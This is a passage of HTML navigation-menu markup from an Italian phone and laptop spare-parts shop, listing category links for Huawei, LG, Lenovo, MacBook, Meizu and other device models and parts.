category " id="category-460"> <a class="dropdown-item" href="https://www.el-hope.com/shop/460-p-smart-z-pro-stk-l21" data-depth="2" > <span>P SMART Z PRO STK-L21<span> </a></li><li class="ht-level-2 category " id="category-363"> <a class="dropdown-item" href="https://www.el-hope.com/shop/363-p-smart-z-stk-lx1-stk-lx2" data-depth="2" > <span>P SMART Z STK-LX1 STK-LX2<span> </a></li><li class="ht-level-2 category " id="category-419"> <a class="dropdown-item" href="https://www.el-hope.com/shop/419-p10-lite-was-lx1-was-lx1a" data-depth="2" > <span>P10 LITE WAS-LX1 WAS-LX1A<span> </a></li><li class="ht-level-2 category " id="category-454"> <a class="dropdown-item" href="https://www.el-hope.com/shop/454-p10-plus-vky-l09" data-depth="2" > <span>P10 PLUS VKY-L09<span> </a></li><li class="ht-level-2 category " id="category-361"> <a class="dropdown-item" href="https://www.el-hope.com/shop/361-p10-vtr-l09-vtr-l10-vtr-l29" data-depth="2" > <span>P10 VTR-L09 VTR-L10 VTR-L29<span> </a></li><li class="ht-level-2 category " id="category-434"> <a class="dropdown-item" href="https://www.el-hope.com/shop/434-p20-eml-l09-l09c-l29-al00" data-depth="2" > <span>P20 EML L09 L09C L29 AL00<span> </a></li><li class="ht-level-2 category " id="category-437"> <a class="dropdown-item" href="https://www.el-hope.com/shop/437-p20-lite-2019-glk-lx1-nova-5i" data-depth="2" > <span>P20 LITE 2019 GLK-LX1 NOVA 5i<span> </a></li><li class="ht-level-2 category " id="category-371"> <a class="dropdown-item" href="https://www.el-hope.com/shop/371-p20-lite-ane-lx1" data-depth="2" > <span>P20 LITE ANE-LX1<span> </a></li><li class="ht-level-2 category " id="category-427"> <a class="dropdown-item" href="https://www.el-hope.com/shop/427-p20-pro-clt-l09-l29-l04-l09c-l29c-al00-al01-" data-depth="2" > <span>P20 PRO CLT-L09 L29 L04 L09C L29C AL00 AL01<span> </a></li><li class="ht-level-2 category " id="category-369"> <a class="dropdown-item" href="https://www.el-hope.com/shop/369-p30-ele-l09-ele-l29" data-depth="2" > <span>P30 ELE-L09 ELE-L29<span> </a></li><li class="ht-level-2 category " id="category-429"> <a class="dropdown-item" href="https://www.el-hope.com/shop/429-p30-lite-mar-lx1a" data-depth="2" > <span>P30 LITE MAR-LX1A<span> </a></li><li class="ht-level-2 category " id="category-374"> <a class="dropdown-item" href="https://www.el-hope.com/shop/374-p30-lite-new-edition" data-depth="2" > <span>P30 LITE NEW EDITION<span> </a></li><li class="ht-level-2 category " id="category-421"> <a class="dropdown-item" href="https://www.el-hope.com/shop/421-p30-pro-vog-l09-vog-l29" data-depth="2" > <span>P30 PRO VOG-L09 VOG-L29<span> </a></li><li class="ht-level-2 category " id="category-368"> <a class="dropdown-item" href="https://www.el-hope.com/shop/368-p40-ana-lx9-ana-lx4-ana-nx9-" data-depth="2" > <span>P40 ANA-LX9 ANA-LX4 ANA-NX9<span> </a></li><li class="ht-level-2 category " id="category-416"> <a class="dropdown-item" href="https://www.el-hope.com/shop/416-p40-lite-5g-cnd-n29a" data-depth="2" > <span>P40 LITE 5G CND-N29A<span> </a></li><li class="ht-level-2 category " id="category-379"> <a class="dropdown-item" href="https://www.el-hope.com/shop/379-p40-lite-e-2020" data-depth="2" > <span>P40 LITE E 2020<span> </a></li><li class="ht-level-2 category " id="category-378"> <a class="dropdown-item" href="https://www.el-hope.com/shop/378-p40-lite-jny-l21-jny-l21a" data-depth="2" > <span>P40 LITE JNY-L21 JNY-L21A<span> </a></li><li class="ht-level-2 category " id="category-367"> <a class="dropdown-item" href="https://www.el-hope.com/shop/367-p40-pro-els-nx9-els-n09" data-depth="2" > <span>P40 PRO ELS-NX9 ELS-N09<span> </a></li><li class="ht-level-2 category " id="category-359"> <a class="dropdown-item" href="https://www.el-hope.com/shop/359-p40-pro-plus-els-n39" data-depth="2" > <span>P40 PRO PLUS ELS-N39<span> </a></li><li class="ht-level-2 category " id="category-1649"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1649-p50" data-depth="2" > <span>P50<span> </a></li><li class="ht-level-2 category " id="category-1648"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1648-p50-pro" data-depth="2" > <span>P50 PRO<span> </a></li><li class="ht-level-2 category " id="category-432"> <a class="dropdown-item" href="https://www.el-hope.com/shop/432-p8-gra-l09" data-depth="2" > <span>P8 GRA-L09<span> </a></li><li class="ht-level-2 category " id="category-385"> <a class="dropdown-item" href="https://www.el-hope.com/shop/385-p8-lite-2017-pra-la1-pra-lx1-pra-lx3" data-depth="2" > <span>P8 LITE 2017 PRA-LA1 PRA-LX1 PRA-LX3<span> </a></li><li class="ht-level-2 category " id="category-414"> <a class="dropdown-item" href="https://www.el-hope.com/shop/414-p8-lite-ale-l21" data-depth="2" > <span>P8 Lite ALE-L21<span> </a></li><li class="ht-level-2 category " id="category-408"> <a class="dropdown-item" href="https://www.el-hope.com/shop/408-p8-lite-smart-tag-l01" data-depth="2" > <span>P8 LITE SMART TAG-L01<span> </a></li><li class="ht-level-2 category " id="category-396"> <a class="dropdown-item" href="https://www.el-hope.com/shop/396-p9-eva-l09-eva-l19-eva-l29" data-depth="2" > <span>P9 EVA-L09 EVA-L19 EVA-L29<span> </a></li><li class="ht-level-2 category " id="category-399"> <a class="dropdown-item" href="https://www.el-hope.com/shop/399-p9-lite-mini-sla-tl10" data-depth="2" > <span>P9 Lite mini SLA-TL10<span> </a></li><li class="ht-level-2 category " id="category-404"> <a class="dropdown-item" href="https://www.el-hope.com/shop/404-p9-lite-vns-l31-vns-l23-vns-l21" data-depth="2" > <span>P9 LITE VNS-L31 VNS-L23 VNS-L21<span> </a></li><li class="ht-level-2 category " id="category-386"> <a class="dropdown-item" href="https://www.el-hope.com/shop/386-p9-plus-vie-l09" data-depth="2" > <span>P9 PLUS VIE-L09<span> </a></li><li class="ht-level-2 category " id="category-754"> <a class="dropdown-item" href="https://www.el-hope.com/shop/754-vecchi-modelli" data-depth="2" > <span>VECCHI MODELLI<span> </a></li><li class="ht-level-2 category " id="category-928"> <a class="dropdown-item" href="https://www.el-hope.com/shop/928-watch-gt-2-42mm" data-depth="2" > <span>WATCH GT 2 42mm<span> </a></li><li class="ht-level-2 category " id="category-926"> <a class="dropdown-item" href="https://www.el-hope.com/shop/926-watch-gt-2-46mm" data-depth="2" > <span>WATCH GT 2 46mm<span> </a></li><li class="ht-level-2 category " id="category-929"> <a class="dropdown-item" href="https://www.el-hope.com/shop/929-watch-gt-2e-hct-b19" data-depth="2" > <span>WATCH GT 2E HCT-B19<span> </a></li><li class="ht-level-2 category " id="category-927"> <a class="dropdown-item" href="https://www.el-hope.com/shop/927-watch-gt2-pro-46mm" data-depth="2" > <span>WATCH GT2 PRO 46mm<span> </a></li><li class="ht-level-2 category " id="category-360"> <a class="dropdown-item" href="https://www.el-hope.com/shop/360-y5-2-ii-cun-l01-l21" data-depth="2" > <span>Y5 2 II CUN-L01 L21<span> </a></li><li class="ht-level-2 category " id="category-405"> <a class="dropdown-item" href="https://www.el-hope.com/shop/405-y5-2018-dra-l01-l02-l21-l22-l23" data-depth="2" > <span>Y5 2018 DRA-L01 L02 L21 L22 L23<span> </a></li><li class="ht-level-2 category " id="category-451"> <a class="dropdown-item" href="https://www.el-hope.com/shop/451-y5-2019-amn-lx1-lx2-lx3-lx9" data-depth="2" > <span>Y5 2019 AMN-LX1 LX2 LX3 LX9<span> </a></li><li class="ht-level-2 category " id="category-428"> <a class="dropdown-item" href="https://www.el-hope.com/shop/428-y5p-y5-plus-2020-dra-lx9" data-depth="2" > <span>Y5P Y5 PLUS 2020 DRA-LX9<span> </a></li><li class="ht-level-2 category " id="category-468"> <a class="dropdown-item" href="https://www.el-hope.com/shop/468-y6-2-ii-honor-5a-cam-l21" data-depth="2" > <span>Y6 2 II HONOR 5A CAM-L21<span> </a></li><li class="ht-level-2 category " id="category-443"> <a class="dropdown-item" href="https://www.el-hope.com/shop/443-y6-2018-atu-l11-atu-l21" data-depth="2" > <span>Y6 2018 ATU-L11 ATU-L21<span> </a></li><li class="ht-level-2 category " id="category-413"> <a class="dropdown-item" href="https://www.el-hope.com/shop/413-y6-2019-mrd-lx1-mrd-lx2" data-depth="2" > <span>Y6 2019 MRD-LX1 MRD-LX2<span> </a></li><li class="ht-level-2 category " id="category-398"> <a class="dropdown-item" href="https://www.el-hope.com/shop/398-y6-pro-2017-sla-l02-sla-l22-sla-tl00" data-depth="2" > <span>Y6 PRO 2017 SLA-L02 SLA-L22 SLA-TL00<span> </a></li><li class="ht-level-2 category " id="category-752"> <a class="dropdown-item" href="https://www.el-hope.com/shop/752-y6-pro-2019" data-depth="2" > <span>Y6 PRO 2019<span> </a></li><li class="ht-level-2 category " id="category-400"> <a class="dropdown-item" href="https://www.el-hope.com/shop/400-y6-scl-l01-scl-l21" data-depth="2" > <span>Y6 SCL-L01 SCL-L21<span> </a></li><li class="ht-level-2 category " id="category-433"> <a class="dropdown-item" href="https://www.el-hope.com/shop/433-y6p-2020-med-lx9-med-lx9n" data-depth="2" > <span>Y6P 2020 MED-LX9 MED-LX9N<span> </a></li><li class="ht-level-2 category " id="category-473"> <a class="dropdown-item" href="https://www.el-hope.com/shop/473-y6s-jat-l41" data-depth="2" > <span>Y6S JAT-L41<span> </a></li><li class="ht-level-2 category " id="category-465"> <a class="dropdown-item" href="https://www.el-hope.com/shop/465-y7-2017-nova-lite-plus-trt-lx1" data-depth="2" > <span>Y7 2017 / NOVA LITE PLUS TRT-LX1<span> </a></li><li class="ht-level-2 category " id="category-375"> <a class="dropdown-item" href="https://www.el-hope.com/shop/375-y7-2017-trt-lx1" data-depth="2" > <span>Y7 2017 TRT-LX1<span> </a></li><li class="ht-level-2 category " id="category-403"> <a class="dropdown-item" href="https://www.el-hope.com/shop/403-y7-2018-prime-e-pro-ldn-l01-ldn-l21" data-depth="2" > <span>Y7 2018 PRIME E PRO LDN-L01 LDN-L21<span> </a></li><li class="ht-level-2 category " id="category-407"> <a class="dropdown-item" href="https://www.el-hope.com/shop/407-y7-2019-dub-lx1-lx2-l22" data-depth="2" > <span>Y7 2019 DUB-LX1 LX2 L22<span> </a></li><li class="ht-level-2 category " id="category-761"> <a class="dropdown-item" href="https://www.el-hope.com/shop/761-y7-pro-prime-2019-enjoy-9" data-depth="2" > <span>Y7 PRO PRIME 2019 ENJOY 9<span> </a></li><li class="ht-level-2 category " id="category-435"> <a class="dropdown-item" href="https://www.el-hope.com/shop/435-y7p-2020-art-l28-l29" data-depth="2" > <span>Y7P 2020 ART-L28 L29<span> </a></li><li class="ht-level-2 category " id="category-382"> <a class="dropdown-item" href="https://www.el-hope.com/shop/382-y8p-2020-aqm-lx1" data-depth="2" > <span>Y8P 2020 AQM-LX1<span> </a></li><li class="ht-level-2 category " id="category-362"> <a class="dropdown-item" href="https://www.el-hope.com/shop/362-y9-2018-fla-l22" data-depth="2" > <span>Y9 2018 FLA-L22<span> </a></li><li class="ht-level-2 category " id="category-456"> <a class="dropdown-item" href="https://www.el-hope.com/shop/456-y9-2019-jkm-tl00-jkm-al00-jkm-lx1" data-depth="2" > <span>Y9 2019 JKM-TL00 JKM-AL00 JKM-LX1<span> </a></li><li class="ht-level-2 category " id="category-457"> <a class="dropdown-item" href="https://www.el-hope.com/shop/457-y9-2019-prime-e-honor-9x" data-depth="2" > <span>Y9 2019 PRIME E HONOR 9X<span> </a></li><li class="ht-level-2 category " id="category-1563"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1563-y9a-4g-frl-lx3-frl-l22-l23" data-depth="2" > <span>Y9A 4G FRL-LX3 FRL-L22 L23<span> </a></li><li class="ht-level-2 category " id="category-459"> <a class="dropdown-item" href="https://www.el-hope.com/shop/459-y9s-stk-l21-stk-lx3" data-depth="2" > <span>Y9S STK-L21 STK-LX3<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-683"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/683-informatica" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_43112" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>INFORMATICA<span> </a><div class="collapse" id="top_sub_menu_43112"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-1657"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1657-notebook-batterie" data-depth="2" > <span>NOTEBOOK BATTERIE<span> </a></li><li class="ht-level-2 category " id="category-685"> <a class="dropdown-item" href="https://www.el-hope.com/shop/685-notebook-connettori-" data-depth="2" > <span>NOTEBOOK CONNETTORI<span> </a></li><li class="ht-level-2 category has-child " id="category-684"> <a class="dropdown-item" href="https://www.el-hope.com/shop/684-notebook-display" data-depth="2" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_28398" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>NOTEBOOK DISPLAY<span> </a><div class="collapse" id="top_sub_menu_28398"><ul class="top-menu ht-classic " data-depth="3"><li class="ht-level-3 category " id="category-1843"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1843-display-125" data-depth="3" > <span>DISPLAY 12.5&quot;<span> </a></li><li class="ht-level-3 category " id="category-1844"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1844-display-133" data-depth="3" > <span>DISPLAY 13.3&quot;<span> </a></li><li class="ht-level-3 category " id="category-1845"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1845-display-14" data-depth="3" > <span>DISPLAY 14&quot;<span> </a></li><li class="ht-level-3 category " id="category-1846"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1846-display-156" data-depth="3" > <span>DISPLAY 15.6&quot;<span> </a></li><li class="ht-level-3 category " id="category-1866"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1866-display-16" data-depth="3" > <span>DISPLAY 16&quot;<span> </a></li><li class="ht-level-3 category " id="category-1847"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1847-display-173" data-depth="3" > <span>DISPLAY 17.3&quot;<span> </a></li></ul></div></li><li class="ht-level-2 category " id="category-1753"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1753-notebook-flat" data-depth="2" > <span>NOTEBOOK FLAT<span> </a></li><li class="ht-level-2 category " id="category-1188"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1188-notebook-tastiere" data-depth="2" > <span>NOTEBOOK TASTIERE<span> </a></li><li class="ht-level-2 category " id="category-1599"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1599-notebook-ventole" data-depth="2" > <span>NOTEBOOK VENTOLE<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-18"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/18-lenovo" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_63641" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>LENOVO<span> </a><div class="collapse" id="top_sub_menu_63641"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-631"> <a class="dropdown-item" href="https://www.el-hope.com/shop/631-batterie" data-depth="2" > <span>BATTERIE<span> </a></li><li class="ht-level-2 category " id="category-633"> <a class="dropdown-item" href="https://www.el-hope.com/shop/633-display" data-depth="2" > <span>DISPLAY<span> </a></li><li class="ht-level-2 category " id="category-945"> <a class="dropdown-item" href="https://www.el-hope.com/shop/945-dock-connettori-di-carica" data-depth="2" > <span>DOCK / CONNETTORI DI CARICA<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-15"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/15-lg" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_94608" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>LG<span> </a><div class="collapse" id="top_sub_menu_94608"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-733"> <a class="dropdown-item" href="https://www.el-hope.com/shop/733-d295-l70" data-depth="2" > <span>D295 L70<span> </a></li><li class="ht-level-2 category " id="category-735"> <a class="dropdown-item" href="https://www.el-hope.com/shop/735-g2-d802-" data-depth="2" > <span>G2 D802<span> </a></li><li class="ht-level-2 category " id="category-235"> <a class="dropdown-item" href="https://www.el-hope.com/shop/235-g5-h850-h840-h830-h831" data-depth="2" > <span>G5 H850 H840 H830 H831<span> </a></li><li class="ht-level-2 category " id="category-737"> <a class="dropdown-item" href="https://www.el-hope.com/shop/737-g6-h870-h871-h872-ls993-vs998" data-depth="2" > <span>G6 H870 H871 H872 LS993 VS998<span> </a></li><li class="ht-level-2 category " id="category-212"> <a class="dropdown-item" href="https://www.el-hope.com/shop/212-g7-one-g7-fit-lmq850em" data-depth="2" > <span>G7 ONE G7-FIT LMQ850EM<span> </a></li><li class="ht-level-2 category " id="category-213"> <a class="dropdown-item" href="https://www.el-hope.com/shop/213-g7-thinq-lmg710-lmw-emw" data-depth="2" > <span>G7 THINQ LMG710 LMW EMW<span> </a></li><li class="ht-level-2 category " id="category-219"> <a class="dropdown-item" href="https://www.el-hope.com/shop/219-g8s-thinq-lm-g810-lmg810eaw" data-depth="2" > <span>G8S THINQ LM G810 LMG810EAW<span> </a></li><li class="ht-level-2 category " id="category-220"> <a class="dropdown-item" href="https://www.el-hope.com/shop/220-g8x-thinq-lm-g850" data-depth="2" > <span>G8X THINQ LM G850<span> </a></li><li class="ht-level-2 category " id="category-729"> <a class="dropdown-item" href="https://www.el-hope.com/shop/729-google-nexus-5-d820-d821" data-depth="2" > <span>Google Nexus 5 D820 D821<span> </a></li><li class="ht-level-2 category " id="category-234"> <a class="dropdown-item" href="https://www.el-hope.com/shop/234-google-nexus-5-d820-d821" data-depth="2" > <span>Google Nexus 5 D820 D821<span> </a></li><li class="ht-level-2 category " id="category-730"> <a class="dropdown-item" href="https://www.el-hope.com/shop/730-h955-g-flex-2" data-depth="2" > <span>H955 G FLEX 2<span> </a></li><li class="ht-level-2 category " id="category-232"> <a class="dropdown-item" href="https://www.el-hope.com/shop/232-k10-2017-m250-m250n" data-depth="2" > <span>K10 2017 M250 M250N<span> </a></li><li class="ht-level-2 category " id="category-231"> <a class="dropdown-item" href="https://www.el-hope.com/shop/231-k11-2018-lmx410-lm-x410" data-depth="2" > <span>K11 2018 LMX410 LM-X410<span> </a></li><li class="ht-level-2 category " id="category-218"> <a class="dropdown-item" href="https://www.el-hope.com/shop/218-k20-2019-lmx120emw" data-depth="2" > <span>K20 2019 LMX120EMW<span> </a></li><li class="ht-level-2 category " id="category-214"> <a class="dropdown-item" href="https://www.el-hope.com/shop/214-k22-lm-k200-k22-plus" data-depth="2" > <span>K22 LM-K200 /K22 PLUS<span> </a></li><li class="ht-level-2 category " id="category-233"> <a class="dropdown-item" href="https://www.el-hope.com/shop/233-k30-2019-lm-x320qmg-lm-x320qml" data-depth="2" > <span>K30 2019 LM-X320QMG LM-X320QML<span> </a></li><li class="ht-level-2 category " id="category-732"> <a class="dropdown-item" href="https://www.el-hope.com/shop/732-k4-2017-lg-m160-" data-depth="2" > <span>K4 2017 LG-M160<span> </a></li><li class="ht-level-2 category " id="category-228"> <a class="dropdown-item" href="https://www.el-hope.com/shop/228-k40-2019-k12-plus-x420-lmx420em" data-depth="2" > <span>K40 2019 K12 PLUS X420 LMX420EM<span> </a></li><li class="ht-level-2 category " id="category-224"> <a class="dropdown-item" href="https://www.el-hope.com/shop/224-k40s-x430-lmx430emw" data-depth="2" > <span>K40S X430 LMX430EMW<span> </a></li><li class="ht-level-2 category " id="category-211"> <a class="dropdown-item" href="https://www.el-hope.com/shop/211-k41s-lm-k410emw-lmk410" data-depth="2" > <span>K41S LM-K410EMW LMK410<span> </a></li><li class="ht-level-2 category " id="category-525"> <a class="dropdown-item" href="https://www.el-hope.com/shop/525-k42-lmk420emw-lm-k420-lmw" data-depth="2" > <span>K42 LMK420EMW LM-K420 LMW<span> </a></li><li class="ht-level-2 category " id="category-734"> <a class="dropdown-item" href="https://www.el-hope.com/shop/734-k5-x220" data-depth="2" > <span>K5 X220<span> </a></li><li class="ht-level-2 category " id="category-640"> <a class="dropdown-item" href="https://www.el-hope.com/shop/640-k50-lmx520-lm-x520emw" data-depth="2" > <span>K50 LMX520 LM-X520EMW<span> </a></li><li class="ht-level-2 category " id="category-731"> <a class="dropdown-item" href="https://www.el-hope.com/shop/731-k50s-lmx540emw-x540" data-depth="2" > <span>K50S LMX540EMW X540<span> </a></li><li class="ht-level-2 category " id="category-217"> <a class="dropdown-item" href="https://www.el-hope.com/shop/217-k51s-lmk510emw-lmx510" data-depth="2" > <span>K51S LMK510EMW LMX510<span> </a></li><li class="ht-level-2 category " id="category-523"> <a class="dropdown-item" href="https://www.el-hope.com/shop/523-k52-lmk520emw-lm-k520-lmw" data-depth="2" > <span>K52 LMK520EMW LM-K520 LMW<span> </a></li><li class="ht-level-2 category " id="category-216"> <a class="dropdown-item" href="https://www.el-hope.com/shop/216-k61-lmq630eaw-lmq630" data-depth="2" > <span>K61 LMQ630EAW LMQ630<span> </a></li><li class="ht-level-2 category " id="category-524"> <a class="dropdown-item" href="https://www.el-hope.com/shop/524-k62-lmk620emw-lm-k620-lmw-" data-depth="2" > <span>K62 LMK620EMW LM-K620 LMW<span> </a></li><li class="ht-level-2 category " id="category-736"> <a class="dropdown-item" href="https://www.el-hope.com/shop/736-k8-2017-k350-k350n" data-depth="2" > <span>K8 2017 K350 K350N<span> </a></li><li class="ht-level-2 category " id="category-225"> <a class="dropdown-item" href="https://www.el-hope.com/shop/225-k9-2018-lm-x210em-lmx210em" data-depth="2" > <span>K9 2018 LM-X210EM LMX210EM<span> </a></li><li class="ht-level-2 category " id="category-1129"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1129-k92-5g-lm-k920-lmk920n" data-depth="2" > <span>K92 5G LM-K920 LMK920N<span> </a></li><li class="ht-level-2 category " id="category-237"> <a class="dropdown-item" href="https://www.el-hope.com/shop/237-optimus-k8-2017-m210-ms210-m200n" data-depth="2" > <span>OPTIMUS K8 2017 M210 MS210 M200N<span> </a></li><li class="ht-level-2 category " id="category-728"> <a class="dropdown-item" href="https://www.el-hope.com/shop/728-p880-optimus-4x-hd" data-depth="2" > <span>P880 OPTIMUS 4X HD<span> </a></li><li class="ht-level-2 category " id="category-215"> <a class="dropdown-item" href="https://www.el-hope.com/shop/215-q6-m700a-q6-plus-m700h" data-depth="2" > <span>Q6 M700A Q6+ PLUS M700H<span> </a></li><li class="ht-level-2 category " id="category-226"> <a class="dropdown-item" href="https://www.el-hope.com/shop/226-q60-2019-lmx525eaw-lmx525zaw" data-depth="2" > <span>Q60 2019 LMX525EAW LMX525ZAW<span> </a></li><li class="ht-level-2 category " id="category-223"> <a class="dropdown-item" href="https://www.el-hope.com/shop/223-q7-q610-lmq610em-lmq610emw" data-depth="2" > <span>Q7 Q610 LMQ610EM LMQ610EMW<span> </a></li><li class="ht-level-2 category " id="category-738"> <a class="dropdown-item" href="https://www.el-hope.com/shop/738-q7-x210-x210g-x210ds" data-depth="2" > <span>Q7 X210 X210G X210DS<span> </a></li><li class="ht-level-2 category " id="category-230"> <a class="dropdown-item" href="https://www.el-hope.com/shop/230-q7-plus-lmq610ea-lmq610yb" data-depth="2" > <span>Q7+ PLUS LMQ610EA LMQ610YB<span> </a></li><li class="ht-level-2 category " id="category-227"> <a class="dropdown-item" href="https://www.el-hope.com/shop/227-v30" data-depth="2" > <span>V30<span> </a></li><li class="ht-level-2 category " id="category-221"> <a class="dropdown-item" href="https://www.el-hope.com/shop/221-v40-thinq-lm-v405ebw" data-depth="2" > <span>V40 THINQ LM-V405EBW<span> </a></li><li class="ht-level-2 category " id="category-739"> <a class="dropdown-item" href="https://www.el-hope.com/shop/739-vecchi-modelli" data-depth="2" > <span>VECCHI MODELLI<span> </a></li><li class="ht-level-2 category " id="category-236"> <a class="dropdown-item" href="https://www.el-hope.com/shop/236-x-power-k220-k220n" data-depth="2" > <span>X POWER K220 K220N<span> </a></li><li class="ht-level-2 category " id="category-222"> <a class="dropdown-item" href="https://www.el-hope.com/shop/222-x540-k50s-lmx540emw" data-depth="2" > <span>X540 K50S LMX540EMW<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-930"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/930-macbook" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_80641" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>MACBOOK<span> </a><div class="collapse" id="top_sub_menu_80641"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-931"> <a class="dropdown-item" href="https://www.el-hope.com/shop/931-batteria" data-depth="2" > <span>BATTERIA<span> </a></li><li class="ht-level-2 category " id="category-1770"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1770-display" data-depth="2" > <span>DISPLAY<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-19"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/19-majestic" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_55071" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>MAJESTIC<span> </a><div class="collapse" id="top_sub_menu_55071"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-670"> <a class="dropdown-item" href="https://www.el-hope.com/shop/670-batterie" data-depth="2" > <span>BATTERIE<span> </a></li><li class="ht-level-2 category " id="category-668"> <a class="dropdown-item" href="https://www.el-hope.com/shop/668-display" data-depth="2" > <span>DISPLAY<span> </a></li><li class="ht-level-2 category " id="category-669"> <a class="dropdown-item" href="https://www.el-hope.com/shop/669-touch" data-depth="2" > <span>TOUCH<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-20"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/20-mediacom" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_56682" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>MEDIACOM<span> </a><div class="collapse" id="top_sub_menu_56682"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-628"> <a class="dropdown-item" href="https://www.el-hope.com/shop/628-batterie" data-depth="2" > <span>BATTERIE<span> </a></li><li class="ht-level-2 category " id="category-861"> <a class="dropdown-item" href="https://www.el-hope.com/shop/861-connettore-jack-di-carica" data-depth="2" > <span>CONNETTORE / JACK DI CARICA<span> </a></li><li class="ht-level-2 category " id="category-630"> <a class="dropdown-item" href="https://www.el-hope.com/shop/630-display" data-depth="2" > <span>DISPLAY<span> </a></li><li class="ht-level-2 category " id="category-862"> <a class="dropdown-item" href="https://www.el-hope.com/shop/862-lettore-sim" data-depth="2" > <span>LETTORE SIM<span> </a></li><li class="ht-level-2 category " id="category-863"> <a class="dropdown-item" href="https://www.el-hope.com/shop/863-tasti-volume-power" data-depth="2" > <span>TASTI VOLUME / POWER<span> </a></li><li class="ht-level-2 category " id="category-629"> <a class="dropdown-item" href="https://www.el-hope.com/shop/629-touch" data-depth="2" > <span>TOUCH<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-21"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/21-meizu" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_58024" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>MEIZU<span> </a><div class="collapse" id="top_sub_menu_58024"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-253"> <a class="dropdown-item" href="https://www.el-hope.com/shop/253-a5-m5c-m710h-meilan" data-depth="2" > <span>A5 M5C M710H MEILAN<span> </a></li><li class="ht-level-2 category " id="category-249"> <a class="dropdown-item" href="https://www.el-hope.com/shop/249-m2-note" data-depth="2" > <span>M2 NOTE<span> </a></li><li class="ht-level-2 category " id="category-251"> <a class="dropdown-item" href="https://www.el-hope.com/shop/251-m3-note-l681h" data-depth="2" > <span>M3 NOTE L681H<span> </a></li><li class="ht-level-2 category " id="category-247"> <a class="dropdown-item" href="https://www.el-hope.com/shop/247-m3-note-m681h" data-depth="2" > <span>M3 NOTE M681H<span> </a></li><li class="ht-level-2 category " id="category-250"> <a class="dropdown-item" href="https://www.el-hope.com/shop/250-m3s-y685c-y685h" data-depth="2" > <span>M3S Y685C Y685H<span> </a></li><li class="ht-level-2 category " id="category-248"> <a class="dropdown-item" href="https://www.el-hope.com/shop/248-m5-note-m621h-meilan" data-depth="2" > <span>M5 NOTE M621H MEILAN<span> </a></li><li class="ht-level-2 category " id="category-252"> <a class="dropdown-item" href="https://www.el-hope.com/shop/252-m5s-meilan-m612h" data-depth="2" > <span>M5S MEILAN M612H<span> </a></li><li class="ht-level-2 category " id="category-258"> <a class="dropdown-item" href="https://www.el-hope.com/shop/258-m6-m711h" data-depth="2" > <span>M6 M711H<span> </a></li><li class="ht-level-2 category " id="category-257"> <a class="dropdown-item" href="https://www.el-hope.com/shop/257-m6-note-m721h" data-depth="2" > <span>M6 NOTE M721H<span> </a></li><li class="ht-level-2 